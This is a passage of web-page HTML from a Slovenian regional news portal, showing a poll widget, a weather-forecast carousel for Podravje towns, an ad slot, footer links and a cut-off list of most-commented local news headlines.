                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#fd888f989993948e898b92bd909297988d92998f9c8b9798d38e94"><span class="__cf_email__" data-cfemail="7d080f181913140e090b123d101217180d12190f1c0b1718530e14">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_6967228b5334c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6967228b5334c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_6967228b5334c = new tdBlock();
block_td_uid_13_6967228b5334c.id = "td_uid_13_6967228b5334c";
block_td_uid_13_6967228b5334c.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6967228b5334c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6967228b5334c_rand","tdc_css_class_style":"td_uid_13_6967228b5334c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6967228b5334c.td_column_number = "1";
block_td_uid_13_6967228b5334c.block_type = "td_block_7";
block_td_uid_13_6967228b5334c.post_count = "30";
block_td_uid_13_6967228b5334c.found_posts = "6136";
block_td_uid_13_6967228b5334c.header_color = "#";
block_td_uid_13_6967228b5334c.ajax_pagination_infinite_stop = "";
block_td_uid_13_6967228b5334c.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_13_6967228b5334c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_6967228b5334c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

